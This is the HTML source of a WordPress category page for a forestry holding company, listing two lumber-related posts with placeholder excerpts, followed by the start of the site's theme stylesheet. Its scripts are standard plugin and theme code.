			<ul id="menu_user" class="menu_user_nav">
		
	</ul>

</div>					</div>
				</div>
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="contact_logo">
								<div class="logo">
			<a href="https://globalempirehld.com/"><img src="https://globalempirehld.com/wp-content/uploads/2023/10/Global-Empire_Side-by-Side-logo_B1.png" class="logo_main" alt="Logo" width="979" height="389"><img src="https://globalempirehld.com/wp-content/uploads/2023/10/Global-Empire_Side-by-Side-logo_B1.png" class="logo_fixed" alt="Logo" width="979" height="389"></a>
		</div>
							</div>
					<div class="menu_main_wrap">
						<nav class="menu_main_nav_area menu_hover_fade">
							<ul id="menu_main" class="menu_main_nav"><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://globalempirehld.com/contacts/"><span>Contact Us</span></a></li>
</ul>						</nav>
						<div class="search_wrap search_style_ search_state_closed search_ajax top_panel_icon ">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="https://globalempirehld.com/">
								<button type="submit" class="search_submit icon-search" title="Open search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" /></form>
						</div><div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div></div>					</div>
				</div>
			</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://globalempirehld.com/"><img src="https://globalempirehld.com/wp-content/uploads/2023/10/Global-Empire_Side-by-Side-logo_B1.png" class="logo_main" alt="Logo" width="979" height="389"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul id="menu_mobile" class="menu_main_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://globalempirehld.com/contacts/"><span>Contact Us</span></a></li>
</ul>				</nav>
							</div>
			
			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>						<div class="top_panel_title top_panel_style_4  title_present breadcrumbs_present scheme_original">
							<div class="top_panel_title_inner top_panel_inner_style_4  title_present_inner breadcrumbs_present_inner"  style="background-image:url(https://globalempirehld.com/wp-content/uploads/2023/11/Empire-Header-BG.png); background-size: cover;">
								<div class="content_wrap">
									<h1 class="page_title">Engineered Wood</h1><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://globalempirehld.com/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Engineered Wood</span></div>								</div>
							</div>
						</div>
						
					<div class="page_content_wrap page_paddings_yes">

						
<div class="content_wrap">
<div class="content">		<article class="post_item post_item_excerpt post_featured_center post_format_standard odd post-66 post type-post status-publish format-standard has-post-thumbnail hentry category-engineered-wood tag-forest tag-lumber">
			<h3 class="post_title"><a href="https://globalempirehld.com/imported-hardwoods/">Imported Hardwoods</a></h3>				<div class="post_featured">
					<div class="post_thumb" data-image="https://globalempirehld.com/wp-content/uploads/2016/06/post-4.jpg" data-title="Imported Hardwoods">
	<a class="hover_icon hover_icon_link" href="https://globalempirehld.com/imported-hardwoods/"><img class="wp-post-image" width="770" height="434" alt="Imported Hardwoods" src="https://globalempirehld.com/wp-content/uploads/2016/06/post-4-770x434.jpg"></a>	</div>
					</div>
				
			<div class="post_content clearfix">
				<div class="post_info">
			<span class="post_info_item post_info_posted"> <a href="https://globalempirehld.com/imported-hardwoods/" class="post_info_date">June 17, 2016</a></span>
				<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_likes icon-heart enabled" title="Like" href="#"
		data-postid="66"
		data-likes="8"
		data-title-like="Like"
		data-title-dislike="Dislike"><span class="post_counters_number">8</span></a>
		<a class="post_counters_item post_counters_comments icon-comment-1" title="Comments - 3" href="https://globalempirehld.com/imported-hardwoods/#comments"><span class="post_counters_number">3</span></a>
	</span>
		</div>		
				<div class="post_descr">
				<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Praesent vestibulum molestie lacus. Aenean nonummy hendrerit mauris.</p><a href="https://globalempirehld.com/imported-hardwoods/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_small">Read more</a>				</div>

			</div>	<!-- /.post_content -->

		</article>	<!-- /.post_item -->

			<article class="post_item post_item_excerpt post_featured_center post_format_standard even last post-80 post type-post status-publish format-standard has-post-thumbnail hentry category-engineered-wood tag-forest tag-lumber">
			<h3 class="post_title"><a href="https://globalempirehld.com/timos-and-value-added-products/">TIMOs and Value-Added Products</a></h3>				<div class="post_featured">
					<div class="post_thumb" data-image="https://globalempirehld.com/wp-content/uploads/2016/03/post-10.jpg" data-title="TIMOs and Value-Added Products">
	<a class="hover_icon hover_icon_link" href="https://globalempirehld.com/timos-and-value-added-products/"><img class="wp-post-image" width="770" height="434" alt="TIMOs and Value-Added Products" src="https://globalempirehld.com/wp-content/uploads/2016/03/post-10-770x434.jpg"></a>	</div>
					</div>
				
			<div class="post_content clearfix">
				<div class="post_info">
			<span class="post_info_item post_info_posted"> <a href="https://globalempirehld.com/timos-and-value-added-products/" class="post_info_date">March 19, 2016</a></span>
				<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_likes icon-heart enabled" title="Like" href="#"
		data-postid="80"
		data-likes="0"
		data-title-like="Like"
		data-title-dislike="Dislike"><span class="post_counters_number">0</span></a>
		<a class="post_counters_item post_counters_comments icon-comment-1" title="Comments - 0" href="https://globalempirehld.com/timos-and-value-added-products/#respond"><span class="post_counters_number">0</span></a>
	</span>
		</div>		
				<div class="post_descr">
				<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Praesent vestibulum molestie lacus. Aenean nonummy hendrerit mauris.</p><a href="https://globalempirehld.com/timos-and-value-added-products/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_small">Read more</a>				</div>

			</div>	<!-- /.post_content -->

		</article>	<!-- /.post_item -->

	</div>

		</div> <!-- </div> class="content"> -->						</div>	
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_dark">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap content_wrap flexible"><aside id="fortunio_widget_socials-2" class="widget_number_1 column-1_2 widget widget_socials">		<div class="widget_inner">
            		<div class="logo">
			<a href="https://globalempirehld.com/"><img src="https://globalempirehld.com/wp-content/uploads/2023/10/Global-Empire_Stacked-logo23.png" class="logo_main" alt="Logo" width="1334" height="742"></a>
		</div>
							<div class="logo_descr">Global Empire Holdings was founded in 2021 to align multiple logging and forestry operations in the Ohio Valley. It has since expanded to trucking, logistics, sawmills and more.</div>
                    		</div>

		</aside><aside id="text-2" class="widget_number_2 column-1_2 widget widget_text"><h5 class="widget_title">Contact us</h5>			<div class="textwidget"><p>Address: 9854 Windisch Road <br />West Chester, Ohio 45069</p>
<p><a href="mailto:Info@globalempirehld.com">Info@ globalempirehld.com</a></p>
</div>
		</aside></div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_text  scheme_dark">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text"><p style="text-align: center"><a href="https://alluraglobal.com/" target="_blank" rel="noopener">Site designed by Allura Global Media</a></p>
<p style="text-align: center">© 2026. All rights reserved.</p></div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
	<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fortunio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'ba8f5fefe7',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://globalempirehld.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><script type="text/javascript" src="https://globalempirehld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalempirehld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://globalempirehld.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/globalempirehld.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://globalempirehld.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//globalempirehld.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//globalempirehld.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" id="trx_utils-js-extra">
/* <![CDATA[ */
var TRX_UTILS_STORAGE = {"ajax_url":"https://globalempirehld.com/wp-admin/admin-ajax.php","ajax_nonce":"953524c99c","site_url":"https://globalempirehld.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
//# sourceURL=trx_utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalempirehld.com/wp-content/plugins/trx_utils/js/trx_utils.js" id="trx_utils-js"></script>
<script type="text/javascript" src="https://globalempirehld.com/wp-content/themes/fortunio/fw/js/photostack/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://globalempirehld.com/wp-content/themes/fortunio/fw/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://globalempirehld.com/wp-content/themes/fortunio/fw/js/core.utils.js" id="fortunio-core-utils-script-js"></script>
<script type="text/javascript" id="fortunio-core-init-script-js-extra">
/* <![CDATA[ */
var FORTUNIO_STORAGE = {"system_message":{"message":"","status":"","header":""},"theme_font":"Poppins","theme_color":"#504037","theme_bg_color":"#e9e4d0","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https://globalempirehld.com/wp-admin/admin-ajax.php","ajax_nonce":"953524c99c","site_url":"https://globalempirehld.com","site_protocol":"https","vc_edit_mode":"","accent1_color":"#B18857","accent1_hover":"#7f6342","slider_height":"100","user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"960","menu_hover":"fade","button_hover":"default","input_hover":"default","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"none","menu_animation_out":"none","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
//# sourceURL=fortunio-core-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalempirehld.com/wp-content/themes/fortunio/fw/js/core.init.js" id="fortunio-core-init-script-js"></script>
<script type="text/javascript" src="https://globalempirehld.com/wp-content/themes/fortunio/js/theme.init.js" id="fortunio-theme-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://globalempirehld.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://globalempirehld.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalempirehld.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://globalempirehld.com/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.js" id="fortunio-shortcodes-script-js"></script>
<script type="text/javascript" src="https://globalempirehld.com/wp-content/themes/fortunio/fw/js/core.messages/core.messages.js" id="fortunio-messages-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://globalempirehld.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://globalempirehld.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://globalempirehld.com/wp-content/themes/fortunio/css/theme.css
body_size: 22869
content:
/*
Attention! Do not modify this .css-file!
Please, make all necessary changes in the corresponding .less-file!
*/
@charset "utf-8";

body{font-family:"Poppins", sans-serif;font-size:12px;line-height:1.7em;font-weight:400;}.tribe-events-content p,.logo_descr,td,.post_author .post_author_info,p,ul li,ol,dl,address,.sc_audio .sc_audio_author,.sc_skills_label,.sc_countdown.sc_countdown_style_1 .sc_countdown_label{font-size:13px;line-height:1.6em;}.scheme_original .body_wrap{color:#8b857d;}.scheme_dark .body_wrap{color:#8b857d;}.scheme_original .sidebar{border-color:#b18857;}.scheme_dark .sidebar{border-color:#b18857;}h1{font-family:"Poppins", sans-serif;font-size:6.8333em;line-height:1.3em;font-weight:600;margin-top:0.5em;margin-bottom:0.4em;}h2{font-family:"Poppins", sans-serif;font-size:4.5em;line-height:1.35em;font-weight:600;margin-top:0.6em;margin-bottom:0.6em;}h3{font-family:"Poppins", sans-serif;font-size:3.5em;line-height:1.2em;font-weight:600;margin-top:1.05em;margin-bottom:1.05em;}h4{font-family:"Poppins", sans-serif;font-size:2.6667em;line-height:1.35em;font-weight:600;margin-top:0.54em;margin-bottom:0.54em;}h5{font-family:"Poppins", sans-serif;font-size:1.66em;line-height:1.37em;font-weight:600;margin-top:0.76em;margin-bottom:0.76em;}h6{font-family:"Poppins", sans-serif;font-size:1em;line-height:1.25em;font-weight:500;margin-top:0.9em;margin-bottom:0.9em;}.tribe-events-event-meta,.single-tribe_events .tribe-events-content,.tribe-events-schedule h2,.tribe-common .tribe-events-c-top-bar__datepicker-button,.tribe-common .tribe-common-b2,.tribe-common .tribe-common-b3,.tribe-common .tribe-common-b5,.tribe-common.tribe-events .datepicker .datepicker-switch,.tribe-common .tribe-events-calendar-month__calendar-event-tooltip-datetime,.tribe-common.tribe-events .datepicker .day,.tribe-common.tribe-events .datepicker .dow,.tribe-common.tribe-events .tribe-events-calendar-list__event-date-tag-weekday,.tribe-common.tribe-events .tribe-common-h8,.tribe-common.tribe-events .tribe-events-c-view-selector__list-item-text,.tribe-common.tribe-events .tribe-events-calendar-month__day-date{font-family:"Poppins", sans-serif;font-size:12px;line-height:1.7em;font-weight:400;}.tribe-common .tribe-events-calendar-list__month-separator-text,.tribe-common .tribe-events-calendar-day__type-separator-text{font-family:"Poppins", sans-serif;font-size:1em;line-height:1.25em;font-weight:500;}.tribe-common .tribe-events-calendar-list__event-title-link,.tribe-common .tribe-events-calendar-day__event-title-link,.tribe-common .tribe-events-calendar-month-mobile-events__mobile-event-title-link,.tribe-common .tribe-events-calendar-month__calendar-event-tooltip-title{font-family:"Poppins", sans-serif;font-size:3.5em;line-height:1.2em;font-weight:600;}.tribe-common .tribe-common-c-btn,.tribe-common a.tribe-common-c-btn,.tribe-common.tribe-events .tribe-common-h5,.tribe-common.tribe-events .tribe-events-c-ical__link,.tribe-common.tribe-events .tribe-events-c-nav__prev,.tribe-common.tribe-events .tribe-events-c-nav__next{font-family:"Poppins", sans-serif;font-size:1.66em;line-height:1.37em;font-weight:600;}.tribe-common.tribe-events .tribe-events-c-search__button,.tribe-common.tribe-events .tribe-events-c-nav__prev,.tribe-common.tribe-events .tribe-events-c-nav__next,.tribe-common.tribe-events .tribe-events-c-ical__link,.tribe-common.tribe-events .tribe-events-c-subscribe-dropdown__button{font-family:"Poppins", sans-serif;font-size:1em;line-height:1.25em;font-weight:500;}.scheme_original h1,.scheme_original h2,.scheme_original h3,.scheme_original h4,.scheme_original h5,.scheme_original h1 a,.scheme_original h2 a,.scheme_original h3 a,.scheme_original h4 a,.scheme_original h5 a{color:#504037;}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a{color:#504037;}.scheme_original h6,.scheme_original h6 a{color:#b18857;}.scheme_dark h6,.scheme_dark h6 a{color:#b18857;}.scheme_original a{color:#b18857;}.scheme_dark a{color:#b18857;}.scheme_original a:hover{color:#7f6342;}.scheme_dark a:hover{color:#987143;}.scheme_original blockquote{background-color:#504037;}.scheme_dark blockquote{background-color:#504037;}.scheme_original blockquote:before{color:#f0eddf;}.scheme_dark blockquote:before{color:#423d38;}.scheme_original blockquote,.scheme_original blockquote p{color:#f0eddf;}.scheme_dark blockquote,.scheme_dark blockquote p{color:#423d38;}.scheme_original blockquote > a,.scheme_original blockquote > p > a,.scheme_original blockquote cite{color:#f0eddf;}.scheme_dark blockquote > a,.scheme_dark blockquote > p > a,.scheme_dark blockquote cite{color:#423d38;}.scheme_original blockquote > a:hover,.scheme_original blockquote > p > a:hover,.scheme_original blockquote cite:hover{color:#7f6342;}.scheme_dark blockquote > a:hover,.scheme_dark blockquote > p > a:hover,.scheme_dark blockquote cite:hover{color:#987143;}.scheme_original .accent1{color:#b18857;}.scheme_dark .accent1{color:#b18857;}.scheme_original .accent1_bgc{background-color:#b18857;}.scheme_dark .accent1_bgc{background-color:#b18857;}.scheme_original .accent1_bg{background:#b18857;}.scheme_dark .accent1_bg{background:#b18857;}.scheme_original .accent1_border{border-color:#b18857;}.scheme_dark .accent1_border{border-color:#b18857;}.scheme_original a.accent1:hover{color:#7f6342;}.scheme_dark a.accent1:hover{color:#987143;}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect3.colored .info,.scheme_original .post_content.ih-item.circle.effect4.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect6.colored .info,.scheme_original .post_content.ih-item.circle.effect7.colored .info,.scheme_original .post_content.ih-item.circle.effect8.colored .info,.scheme_original .post_content.ih-item.circle.effect9.colored .info,.scheme_original .post_content.ih-item.circle.effect10.colored .info,.scheme_original .post_content.ih-item.circle.effect11.colored .info,.scheme_original .post_content.ih-item.circle.effect12.colored .info,.scheme_original .post_content.ih-item.circle.effect13.colored .info,.scheme_original .post_content.ih-item.circle.effect14.colored .info,.scheme_original .post_content.ih-item.circle.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect16.colored .info,.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect1.colored .info,.scheme_original .post_content.ih-item.square.effect2.colored .info,.scheme_original .post_content.ih-item.square.effect3.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect5.colored .info,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect8.colored .info,.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect10.colored .info,.scheme_original .post_content.ih-item.square.effect11.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored 